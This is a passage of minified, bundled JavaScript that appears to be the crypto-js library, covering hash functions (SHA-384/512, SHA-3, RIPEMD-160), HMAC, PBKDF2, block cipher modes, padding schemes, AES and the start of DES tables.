ke=F&ee^~F&Q,fd=H&q^~H&le,t1=z&j^z&ie^j&ie,r1=te&Y^te&ce^Y&ce,s1=(z>>>28|te<<4)^(z<<30|te>>>2)^(z<<25|te>>>7),dd=(te>>>28|z<<4)^(te<<30|z>>>2)^(te<<25|z>>>7),i1=(F>>>14|H<<18)^(F>>>18|H<<14)^(F<<23|H>>>9),n1=(H>>>14|F<<18)^(H>>>18|F<<14)^(H<<23|F>>>9),hd=f[re],o1=hd.high,pd=hd.low,Gt=ae+n1,Zr=Z+i1+(Gt>>>0<ae>>>0?1:0),Gt=Gt+fd,Zr=Zr+ke+(Gt>>>0<fd>>>0?1:0),Gt=Gt+pd,Zr=Zr+o1+(Gt>>>0<pd>>>0?1:0),Gt=Gt+fe,Zr=Zr+ue+(Gt>>>0<fe>>>0?1:0),gd=dd+r1,a1=s1+t1+(gd>>>0<dd>>>0?1:0);Z=Q,ae=le,Q=ee,le=q,ee=F,q=H,H=k+Gt|0,F=ye+Zr+(H>>>0<k>>>0?1:0)|0,ye=ie,k=ce,ie=j,ce=Y,j=z,Y=te,te=Gt+gd|0,z=Zr+a1+(te>>>0<Gt>>>0?1:0)|0}T=v.low=T+te,v.high=_+z+(T>>>0<te>>>0?1:0),I=x.low=I+Y,x.high=R+j+(I>>>0<Y>>>0?1:0),B=y.low=B+ce,y.high=D+ie+(B>>>0<ce>>>0?1:0),P=E.low=P+k,E.high=M+ye+(P>>>0<k>>>0?1:0),U=b.low=U+H,b.high=$+F+(U>>>0<H>>>0?1:0),W=S.low=W+q,S.high=X+ee+(W>>>0<q>>>0?1:0),O=A.low=O+le,A.high=L+Q+(O>>>0<le>>>0?1:0),V=C.low=V+ae,C.high=N+Z+(V>>>0<ae>>>0?1:0)},_doFinalize:function(){var p=this._data,m=p.words,g=this._nDataBytes*8,v=p.sigBytes*8;m[v>>>5]|=128<<24-v%32,m[(v+128>>>10<<5)+30]=Math.floor(g/4294967296),m[(v+128>>>10<<5)+31]=g,p.sigBytes=m.length*4,this._process();var x=this._hash.toX32();return x},clone:function(){var p=n.clone.call(this);return p._hash=this._hash.clone(),p},blockSize:1024/32});s.SHA512=n._createHelper(h),s.HmacSHA512=n._createHmacHelper(h)}(),t.SHA512})}(Wo)),Wo.exports}var Yo={exports:{}},e_=Yo.exports,Jh;function t_(){return Jh||(Jh=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ll(),tx())})(e_,function(t){return function(){var s=t,i=s.x64,n=i.Word,o=i.WordArray,a=s.algo,c=a.SHA512,l=a.SHA384=c.extend({_doReset:function(){this._hash=new o.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var u=c._doFinalize.call(this);return u.sigBytes-=16,u}});s.SHA384=c._createHelper(l),s.HmacSHA384=c._createHmacHelper(l)}(),t.SHA384})}(Yo)),Yo.exports}var Xo={exports:{}},r_=Xo.exports,e0;function s_(){return e0||(e0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ll())})(r_,function(t){return function(s){var i=t,n=i.lib,o=n.WordArray,a=n.Hasher,c=i.x64,l=c.Word,u=i.algo,f=[],d=[],h=[];(function(){for(var g=1,v=0,x=0;x<24;x++){f[g+5*v]=(x+1)*(x+2)/2%64;var y=v%5,E=(2*g+3*v)%5;g=y,v=E}for(var g=0;g<5;g++)for(var v=0;v<5;v++)d[g+5*v]=v+(2*g+3*v)%5*5;for(var b=1,S=0;S<24;S++){for(var A=0,C=0,_=0;_<7;_++){if(b&1){var T=(1<<_)-1;T<32?C^=1<<T:A^=1<<T-32}b&128?b=b<<1^113:b<<=1}h[S]=l.create(A,C)}})();var p=[];(function(){for(var g=0;g<25;g++)p[g]=l.create()})();var m=u.SHA3=a.extend({cfg:a.cfg.extend({outputLength:512}),_doReset:function(){for(var g=this._state=[],v=0;v<25;v++)g[v]=new l.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(g,v){for(var x=this._state,y=this.blockSize/2,E=0;E<y;E++){var b=g[v+2*E],S=g[v+2*E+1];b=(b<<8|b>>>24)&16711935|(b<<24|b>>>8)&4278255360,S=(S<<8|S>>>24)&16711935|(S<<24|S>>>8)&4278255360;var A=x[E];A.high^=S,A.low^=b}for(var C=0;C<24;C++){for(var _=0;_<5;_++){for(var T=0,R=0,I=0;I<5;I++){var A=x[_+5*I];T^=A.high,R^=A.low}var D=p[_];D.high=T,D.low=R}for(var _=0;_<5;_++)for(var B=p[(_+4)%5],M=p[(_+1)%5],P=M.high,$=M.low,T=B.high^(P<<1|$>>>31),R=B.low^($<<1|P>>>31),I=0;I<5;I++){var A=x[_+5*I];A.high^=T,A.low^=R}for(var U=1;U<25;U++){var T,R,A=x[U],X=A.high,W=A.low,L=f[U];L<32?(T=X<<L|W>>>32-L,R=W<<L|X>>>32-L):(T=W<<L-32|X>>>64-L,R=X<<L-32|W>>>64-L);var O=p[d[U]];O.high=T,O.low=R}var N=p[0],V=x[0];N.high=V.high,N.low=V.low;for(var _=0;_<5;_++)for(var I=0;I<5;I++){var U=_+5*I,A=x[U],z=p[U],te=p[(_+1)%5+5*I],j=p[(_+2)%5+5*I];A.high=z.high^~te.high&j.high,A.low=z.low^~te.low&j.low}var A=x[0],Y=h[C];A.high^=Y.high,A.low^=Y.low}},_doFinalize:function(){var g=this._data,v=g.words;this._nDataBytes*8;var x=g.sigBytes*8,y=this.blockSize*32;v[x>>>5]|=1<<24-x%32,v[(s.ceil((x+1)/y)*y>>>5)-1]|=128,g.sigBytes=v.length*4,this._process();for(var E=this._state,b=this.cfg.outputLength/8,S=b/8,A=[],C=0;C<S;C++){var _=E[C],T=_.high,R=_.low;T=(T<<8|T>>>24)&16711935|(T<<24|T>>>8)&4278255360,R=(R<<8|R>>>24)&16711935|(R<<24|R>>>8)&4278255360,A.push(R),A.push(T)}return new o.init(A,b)},clone:function(){for(var g=a.clone.call(this),v=g._state=this._state.slice(0),x=0;x<25;x++)v[x]=v[x].clone();return g}});i.SHA3=a._createHelper(m),i.HmacSHA3=a._createHmacHelper(m)}(Math),t.SHA3})}(Xo)),Xo.exports}var Qo={exports:{}},i_=Qo.exports,t0;function n_(){return t0||(t0=1,function(r,e){(function(t,s){r.exports=s(Fe())})(i_,function(t){/** @preserve
			(c) 2012 by Cédric Mesnil. All rights reserved.

			Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

			    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
			    - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

			THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
			*/return function(s){var i=t,n=i.lib,o=n.WordArray,a=n.Hasher,c=i.algo,l=o.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),u=o.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),f=o.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),d=o.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),h=o.create([0,1518500249,1859775393,2400959708,2840853838]),p=o.create([1352829926,1548603684,1836072691,2053994217,0]),m=c.RIPEMD160=a.extend({_doReset:function(){this._hash=o.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(S,A){for(var C=0;C<16;C++){var _=A+C,T=S[_];S[_]=(T<<8|T>>>24)&16711935|(T<<24|T>>>8)&4278255360}var R=this._hash.words,I=h.words,D=p.words,B=l.words,M=u.words,P=f.words,$=d.words,U,X,W,L,O,N,V,z,te,j;N=U=R[0],V=X=R[1],z=W=R[2],te=L=R[3],j=O=R[4];for(var Y,C=0;C<80;C+=1)Y=U+S[A+B[C]]|0,C<16?Y+=g(X,W,L)+I[0]:C<32?Y+=v(X,W,L)+I[1]:C<48?Y+=x(X,W,L)+I[2]:C<64?Y+=y(X,W,L)+I[3]:Y+=E(X,W,L)+I[4],Y=Y|0,Y=b(Y,P[C]),Y=Y+O|0,U=O,O=L,L=b(W,10),W=X,X=Y,Y=N+S[A+M[C]]|0,C<16?Y+=E(V,z,te)+D[0]:C<32?Y+=y(V,z,te)+D[1]:C<48?Y+=x(V,z,te)+D[2]:C<64?Y+=v(V,z,te)+D[3]:Y+=g(V,z,te)+D[4],Y=Y|0,Y=b(Y,$[C]),Y=Y+j|0,N=j,j=te,te=b(z,10),z=V,V=Y;Y=R[1]+W+te|0,R[1]=R[2]+L+j|0,R[2]=R[3]+O+N|0,R[3]=R[4]+U+V|0,R[4]=R[0]+X+z|0,R[0]=Y},_doFinalize:function(){var S=this._data,A=S.words,C=this._nDataBytes*8,_=S.sigBytes*8;A[_>>>5]|=128<<24-_%32,A[(_+64>>>9<<4)+14]=(C<<8|C>>>24)&16711935|(C<<24|C>>>8)&4278255360,S.sigBytes=(A.length+1)*4,this._process();for(var T=this._hash,R=T.words,I=0;I<5;I++){var D=R[I];R[I]=(D<<8|D>>>24)&16711935|(D<<24|D>>>8)&4278255360}return T},clone:function(){var S=a.clone.call(this);return S._hash=this._hash.clone(),S}});function g(S,A,C){return S^A^C}function v(S,A,C){return S&A|~S&C}function x(S,A,C){return(S|~A)^C}function y(S,A,C){return S&C|A&~C}function E(S,A,C){return S^(A|~C)}function b(S,A){return S<<A|S>>>32-A}i.RIPEMD160=a._createHelper(m),i.HmacRIPEMD160=a._createHmacHelper(m)}(),t.RIPEMD160})}(Qo)),Qo.exports}var Zo={exports:{}},o_=Zo.exports,r0;function Pf(){return r0||(r0=1,function(r,e){(function(t,s){r.exports=s(Fe())})(o_,function(t){(function(){var s=t,i=s.lib,n=i.Base,o=s.enc,a=o.Utf8,c=s.algo;c.HMAC=n.extend({init:function(l,u){l=this._hasher=new l.init,typeof u=="string"&&(u=a.parse(u));var f=l.blockSize,d=f*4;u.sigBytes>d&&(u=l.finalize(u)),u.clamp();for(var h=this._oKey=u.clone(),p=this._iKey=u.clone(),m=h.words,g=p.words,v=0;v<f;v++)m[v]^=1549556828,g[v]^=909522486;h.sigBytes=p.sigBytes=d,this.reset()},reset:function(){var l=this._hasher;l.reset(),l.update(this._iKey)},update:function(l){return this._hasher.update(l),this},finalize:function(l){var u=this._hasher,f=u.finalize(l);u.reset();var d=u.finalize(this._oKey.clone().concat(f));return d}})})()})}(Zo)),Zo.exports}var Jo={exports:{}},a_=Jo.exports,s0;function l_(){return s0||(s0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),kf(),Pf())})(a_,function(t){return function(){var s=t,i=s.lib,n=i.Base,o=i.WordArray,a=s.algo,c=a.SHA256,l=a.HMAC,u=a.PBKDF2=n.extend({cfg:n.extend({keySize:128/32,hasher:c,iterations:25e4}),init:function(f){this.cfg=this.cfg.extend(f)},compute:function(f,d){for(var h=this.cfg,p=l.create(h.hasher,f),m=o.create(),g=o.create([1]),v=m.words,x=g.words,y=h.keySize,E=h.iterations;v.length<y;){var b=p.update(d).finalize(g);p.reset();for(var S=b.words,A=S.length,C=b,_=1;_<E;_++){C=p.finalize(C),p.reset();for(var T=C.words,R=0;R<A;R++)S[R]^=T[R]}m.concat(b),x[0]++}return m.sigBytes=y*4,m}});s.PBKDF2=function(f,d,h){return u.create(h).compute(f,d)}}(),t.PBKDF2})}(Jo)),Jo.exports}var ea={exports:{}},c_=ea.exports,i0;function Ts(){return i0||(i0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),ex(),Pf())})(c_,function(t){return function(){var s=t,i=s.lib,n=i.Base,o=i.WordArray,a=s.algo,c=a.MD5,l=a.EvpKDF=n.extend({cfg:n.extend({keySize:128/32,hasher:c,iterations:1}),init:function(u){this.cfg=this.cfg.extend(u)},compute:function(u,f){for(var d,h=this.cfg,p=h.hasher.create(),m=o.create(),g=m.words,v=h.keySize,x=h.iterations;g.length<v;){d&&p.update(d),d=p.update(u).finalize(f),p.reset();for(var y=1;y<x;y++)d=p.finalize(d),p.reset();m.concat(d)}return m.sigBytes=v*4,m}});s.EvpKDF=function(u,f,d){return l.create(d).compute(u,f)}}(),t.EvpKDF})}(ea)),ea.exports}var ta={exports:{}},u_=ta.exports,n0;function St(){return n0||(n0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ts())})(u_,function(t){t.lib.Cipher||function(s){var i=t,n=i.lib,o=n.Base,a=n.WordArray,c=n.BufferedBlockAlgorithm,l=i.enc;l.Utf8;var u=l.Base64,f=i.algo,d=f.EvpKDF,h=n.Cipher=c.extend({cfg:o.extend(),createEncryptor:function(T,R){return this.create(this._ENC_XFORM_MODE,T,R)},createDecryptor:function(T,R){return this.create(this._DEC_XFORM_MODE,T,R)},init:function(T,R,I){this.cfg=this.cfg.extend(I),this._xformMode=T,this._key=R,this.reset()},reset:function(){c.reset.call(this),this._doReset()},process:function(T){return this._append(T),this._process()},finalize:function(T){T&&this._append(T);var R=this._doFinalize();return R},keySize:128/32,ivSize:128/32,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function T(R){return typeof R=="string"?_:S}return function(R){return{encrypt:function(I,D,B){return T(D).encrypt(R,I,D,B)},decrypt:function(I,D,B){return T(D).decrypt(R,I,D,B)}}}}()});n.StreamCipher=h.extend({_doFinalize:function(){var T=this._process(!0);return T},blockSize:1});var p=i.mode={},m=n.BlockCipherMode=o.extend({createEncryptor:function(T,R){return this.Encryptor.create(T,R)},createDecryptor:function(T,R){return this.Decryptor.create(T,R)},init:function(T,R){this._cipher=T,this._iv=R}}),g=p.CBC=function(){var T=m.extend();T.Encryptor=T.extend({processBlock:function(I,D){var B=this._cipher,M=B.blockSize;R.call(this,I,D,M),B.encryptBlock(I,D),this._prevBlock=I.slice(D,D+M)}}),T.Decryptor=T.extend({processBlock:function(I,D){var B=this._cipher,M=B.blockSize,P=I.slice(D,D+M);B.decryptBlock(I,D),R.call(this,I,D,M),this._prevBlock=P}});function R(I,D,B){var M,P=this._iv;P?(M=P,this._iv=s):M=this._prevBlock;for(var $=0;$<B;$++)I[D+$]^=M[$]}return T}(),v=i.pad={},x=v.Pkcs7={pad:function(T,R){for(var I=R*4,D=I-T.sigBytes%I,B=D<<24|D<<16|D<<8|D,M=[],P=0;P<D;P+=4)M.push(B);var $=a.create(M,D);T.concat($)},unpad:function(T){var R=T.words[T.sigBytes-1>>>2]&255;T.sigBytes-=R}};n.BlockCipher=h.extend({cfg:h.cfg.extend({mode:g,padding:x}),reset:function(){var T;h.reset.call(this);var R=this.cfg,I=R.iv,D=R.mode;this._xformMode==this._ENC_XFORM_MODE?T=D.createEncryptor:(T=D.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==T?this._mode.init(this,I&&I.words):(this._mode=T.call(D,this,I&&I.words),this._mode.__creator=T)},_doProcessBlock:function(T,R){this._mode.processBlock(T,R)},_doFinalize:function(){var T,R=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(R.pad(this._data,this.blockSize),T=this._process(!0)):(T=this._process(!0),R.unpad(T)),T},blockSize:128/32});var y=n.CipherParams=o.extend({init:function(T){this.mixIn(T)},toString:function(T){return(T||this.formatter).stringify(this)}}),E=i.format={},b=E.OpenSSL={stringify:function(T){var R,I=T.ciphertext,D=T.salt;return D?R=a.create([1398893684,1701076831]).concat(D).concat(I):R=I,R.toString(u)},parse:function(T){var R,I=u.parse(T),D=I.words;return D[0]==1398893684&&D[1]==1701076831&&(R=a.create(D.slice(2,4)),D.splice(0,4),I.sigBytes-=16),y.create({ciphertext:I,salt:R})}},S=n.SerializableCipher=o.extend({cfg:o.extend({format:b}),encrypt:function(T,R,I,D){D=this.cfg.extend(D);var B=T.createEncryptor(I,D),M=B.finalize(R),P=B.cfg;return y.create({ciphertext:M,key:I,iv:P.iv,algorithm:T,mode:P.mode,padding:P.padding,blockSize:T.blockSize,formatter:D.format})},decrypt:function(T,R,I,D){D=this.cfg.extend(D),R=this._parse(R,D.format);var B=T.createDecryptor(I,D).finalize(R.ciphertext);return B},_parse:function(T,R){return typeof T=="string"?R.parse(T,this):T}}),A=i.kdf={},C=A.OpenSSL={execute:function(T,R,I,D,B){if(D||(D=a.random(64/8)),B)var M=d.create({keySize:R+I,hasher:B}).compute(T,D);else var M=d.create({keySize:R+I}).compute(T,D);var P=a.create(M.words.slice(R),I*4);return M.sigBytes=R*4,y.create({key:M,iv:P,salt:D})}},_=n.PasswordBasedCipher=S.extend({cfg:S.cfg.extend({kdf:C}),encrypt:function(T,R,I,D){D=this.cfg.extend(D);var B=D.kdf.execute(I,T.keySize,T.ivSize,D.salt,D.hasher);D.iv=B.iv;var M=S.encrypt.call(this,T,R,B.key,D);return M.mixIn(B),M},decrypt:function(T,R,I,D){D=this.cfg.extend(D),R=this._parse(R,D.format);var B=D.kdf.execute(I,T.keySize,T.ivSize,R.salt,D.hasher);D.iv=B.iv;var M=S.decrypt.call(this,T,R,B.key,D);return M}})}()})}(ta)),ta.exports}var ra={exports:{}},f_=ra.exports,o0;function d_(){return o0||(o0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(f_,function(t){return t.mode.CFB=function(){var s=t.lib.BlockCipherMode.extend();s.Encryptor=s.extend({processBlock:function(n,o){var a=this._cipher,c=a.blockSize;i.call(this,n,o,c,a),this._prevBlock=n.slice(o,o+c)}}),s.Decryptor=s.extend({processBlock:function(n,o){var a=this._cipher,c=a.blockSize,l=n.slice(o,o+c);i.call(this,n,o,c,a),this._prevBlock=l}});function i(n,o,a,c){var l,u=this._iv;u?(l=u.slice(0),this._iv=void 0):l=this._prevBlock,c.encryptBlock(l,0);for(var f=0;f<a;f++)n[o+f]^=l[f]}return s}(),t.mode.CFB})}(ra)),ra.exports}var sa={exports:{}},h_=sa.exports,a0;function p_(){return a0||(a0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(h_,function(t){return t.mode.CTR=function(){var s=t.lib.BlockCipherMode.extend(),i=s.Encryptor=s.extend({processBlock:function(n,o){var a=this._cipher,c=a.blockSize,l=this._iv,u=this._counter;l&&(u=this._counter=l.slice(0),this._iv=void 0);var f=u.slice(0);a.encryptBlock(f,0),u[c-1]=u[c-1]+1|0;for(var d=0;d<c;d++)n[o+d]^=f[d]}});return s.Decryptor=i,s}(),t.mode.CTR})}(sa)),sa.exports}var ia={exports:{}},g_=ia.exports,l0;function m_(){return l0||(l0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(g_,function(t){/** @preserve
 * Counter block mode compatible with  Dr Brian Gladman fileenc.c
 * derived from CryptoJS.mode.CTR
 * Jan Hruby jhruby.web@gmail.com
 */return t.mode.CTRGladman=function(){var s=t.lib.BlockCipherMode.extend();function i(a){if((a>>24&255)===255){var c=a>>16&255,l=a>>8&255,u=a&255;c===255?(c=0,l===255?(l=0,u===255?u=0:++u):++l):++c,a=0,a+=c<<16,a+=l<<8,a+=u}else a+=1<<24;return a}function n(a){return(a[0]=i(a[0]))===0&&(a[1]=i(a[1])),a}var o=s.Encryptor=s.extend({processBlock:function(a,c){var l=this._cipher,u=l.blockSize,f=this._iv,d=this._counter;f&&(d=this._counter=f.slice(0),this._iv=void 0),n(d);var h=d.slice(0);l.encryptBlock(h,0);for(var p=0;p<u;p++)a[c+p]^=h[p]}});return s.Decryptor=o,s}(),t.mode.CTRGladman})}(ia)),ia.exports}var na={exports:{}},v_=na.exports,c0;function x_(){return c0||(c0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(v_,function(t){return t.mode.OFB=function(){var s=t.lib.BlockCipherMode.extend(),i=s.Encryptor=s.extend({processBlock:function(n,o){var a=this._cipher,c=a.blockSize,l=this._iv,u=this._keystream;l&&(u=this._keystream=l.slice(0),this._iv=void 0),a.encryptBlock(u,0);for(var f=0;f<c;f++)n[o+f]^=u[f]}});return s.Decryptor=i,s}(),t.mode.OFB})}(na)),na.exports}var oa={exports:{}},y_=oa.exports,u0;function E_(){return u0||(u0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(y_,function(t){return t.mode.ECB=function(){var s=t.lib.BlockCipherMode.extend();return s.Encryptor=s.extend({processBlock:function(i,n){this._cipher.encryptBlock(i,n)}}),s.Decryptor=s.extend({processBlock:function(i,n){this._cipher.decryptBlock(i,n)}}),s}(),t.mode.ECB})}(oa)),oa.exports}var aa={exports:{}},b_=aa.exports,f0;function S_(){return f0||(f0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(b_,function(t){return t.pad.AnsiX923={pad:function(s,i){var n=s.sigBytes,o=i*4,a=o-n%o,c=n+a-1;s.clamp(),s.words[c>>>2]|=a<<24-c%4*8,s.sigBytes+=a},unpad:function(s){var i=s.words[s.sigBytes-1>>>2]&255;s.sigBytes-=i}},t.pad.Ansix923})}(aa)),aa.exports}var la={exports:{}},T_=la.exports,d0;function A_(){return d0||(d0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(T_,function(t){return t.pad.Iso10126={pad:function(s,i){var n=i*4,o=n-s.sigBytes%n;s.concat(t.lib.WordArray.random(o-1)).concat(t.lib.WordArray.create([o<<24],1))},unpad:function(s){var i=s.words[s.sigBytes-1>>>2]&255;s.sigBytes-=i}},t.pad.Iso10126})}(la)),la.exports}var ca={exports:{}},w_=ca.exports,h0;function C_(){return h0||(h0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(w_,function(t){return t.pad.Iso97971={pad:function(s,i){s.concat(t.lib.WordArray.create([2147483648],1)),t.pad.ZeroPadding.pad(s,i)},unpad:function(s){t.pad.ZeroPadding.unpad(s),s.sigBytes--}},t.pad.Iso97971})}(ca)),ca.exports}var ua={exports:{}},__=ua.exports,p0;function R_(){return p0||(p0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(__,function(t){return t.pad.ZeroPadding={pad:function(s,i){var n=i*4;s.clamp(),s.sigBytes+=n-(s.sigBytes%n||n)},unpad:function(s){for(var i=s.words,n=s.sigBytes-1,n=s.sigBytes-1;n>=0;n--)if(i[n>>>2]>>>24-n%4*8&255){s.sigBytes=n+1;break}}},t.pad.ZeroPadding})}(ua)),ua.exports}var fa={exports:{}},I_=fa.exports,g0;function D_(){return g0||(g0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(I_,function(t){return t.pad.NoPadding={pad:function(){},unpad:function(){}},t.pad.NoPadding})}(fa)),fa.exports}var da={exports:{}},L_=da.exports,m0;function k_(){return m0||(m0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),St())})(L_,function(t){return function(s){var i=t,n=i.lib,o=n.CipherParams,a=i.enc,c=a.Hex,l=i.format;l.Hex={stringify:function(u){return u.ciphertext.toString(c)},parse:function(u){var f=c.parse(u);return o.create({ciphertext:f})}}}(),t.format.Hex})}(da)),da.exports}var ha={exports:{}},P_=ha.exports,v0;function F_(){return v0||(v0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ys(),Xs(),Ts(),St())})(P_,function(t){return function(){var s=t,i=s.lib,n=i.BlockCipher,o=s.algo,a=[],c=[],l=[],u=[],f=[],d=[],h=[],p=[],m=[],g=[];(function(){for(var y=[],E=0;E<256;E++)E<128?y[E]=E<<1:y[E]=E<<1^283;for(var b=0,S=0,E=0;E<256;E++){var A=S^S<<1^S<<2^S<<3^S<<4;A=A>>>8^A&255^99,a[b]=A,c[A]=b;var C=y[b],_=y[C],T=y[_],R=y[A]*257^A*16843008;l[b]=R<<24|R>>>8,u[b]=R<<16|R>>>16,f[b]=R<<8|R>>>24,d[b]=R;var R=T*16843009^_*65537^C*257^b*16843008;h[A]=R<<24|R>>>8,p[A]=R<<16|R>>>16,m[A]=R<<8|R>>>24,g[A]=R,b?(b=C^y[y[y[T^C]]],S^=y[y[S]]):b=S=1}})();var v=[0,1,2,4,8,16,32,64,128,27,54],x=o.AES=n.extend({_doReset:function(){var y;if(!(this._nRounds&&this._keyPriorReset===this._key)){for(var E=this._keyPriorReset=this._key,b=E.words,S=E.sigBytes/4,A=this._nRounds=S+6,C=(A+1)*4,_=this._keySchedule=[],T=0;T<C;T++)T<S?_[T]=b[T]:(y=_[T-1],T%S?S>6&&T%S==4&&(y=a[y>>>24]<<24|a[y>>>16&255]<<16|a[y>>>8&255]<<8|a[y&255]):(y=y<<8|y>>>24,y=a[y>>>24]<<24|a[y>>>16&255]<<16|a[y>>>8&255]<<8|a[y&255],y^=v[T/S|0]<<24),_[T]=_[T-S]^y);for(var R=this._invKeySchedule=[],I=0;I<C;I++){var T=C-I;if(I%4)var y=_[T];else var y=_[T-4];I<4||T<=4?R[I]=y:R[I]=h[a[y>>>24]]^p[a[y>>>16&255]]^m[a[y>>>8&255]]^g[a[y&255]]}}},encryptBlock:function(y,E){this._doCryptBlock(y,E,this._keySchedule,l,u,f,d,a)},decryptBlock:function(y,E){var b=y[E+1];y[E+1]=y[E+3],y[E+3]=b,this._doCryptBlock(y,E,this._invKeySchedule,h,p,m,g,c);var b=y[E+1];y[E+1]=y[E+3],y[E+3]=b},_doCryptBlock:function(y,E,b,S,A,C,_,T){for(var R=this._nRounds,I=y[E]^b[0],D=y[E+1]^b[1],B=y[E+2]^b[2],M=y[E+3]^b[3],P=4,$=1;$<R;$++){var U=S[I>>>24]^A[D>>>16&255]^C[B>>>8&255]^_[M&255]^b[P++],X=S[D>>>24]^A[B>>>16&255]^C[M>>>8&255]^_[I&255]^b[P++],W=S[B>>>24]^A[M>>>16&255]^C[I>>>8&255]^_[D&255]^b[P++],L=S[M>>>24]^A[I>>>16&255]^C[D>>>8&255]^_[B&255]^b[P++];I=U,D=X,B=W,M=L}var U=(T[I>>>24]<<24|T[D>>>16&255]<<16|T[B>>>8&255]<<8|T[M&255])^b[P++],X=(T[D>>>24]<<24|T[B>>>16&255]<<16|T[M>>>8&255]<<8|T[I&255])^b[P++],W=(T[B>>>24]<<24|T[M>>>16&255]<<16|T[I>>>8&255]<<8|T[D&255])^b[P++],L=(T[M>>>24]<<24|T[I>>>16&255]<<16|T[D>>>8&255]<<8|T[B&255])^b[P++];y[E]=U,y[E+1]=X,y[E+2]=W,y[E+3]=L},keySize:256/32});s.AES=n._createHelper(x)}(),t.AES})}(ha)),ha.exports}var pa={exports:{}},B_=pa.exports,x0;function O_(){return x0||(x0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ys(),Xs(),Ts(),St())})(B_,function(t){return function(){var s=t,i=s.lib,n=i.WordArray,o=i.BlockCipher,a=s.algo,c=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],l=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],u=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],f=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,